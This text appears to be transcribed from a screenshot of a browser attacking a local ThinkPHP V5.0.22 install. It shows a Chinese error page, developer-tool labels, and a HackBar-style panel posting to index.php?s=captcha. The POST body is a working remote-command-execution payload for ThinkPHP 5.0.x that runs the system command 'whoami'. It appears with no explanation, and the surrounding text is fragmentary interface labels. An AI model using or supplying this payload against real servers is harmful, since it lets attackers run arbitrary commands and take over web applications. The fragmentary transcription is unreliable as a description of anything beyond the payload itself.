 laptop-je5q8vu8\smi1e
页面错误！请稍后再试～
ThinkPHP V5.0.22 { 十年磨一剑-为API开发设计的高性能框架 }
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL 127.0.0.1/index.php?s=captcha
Split URL
Execute
Post data Referrer User Agent Cookies
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=whoami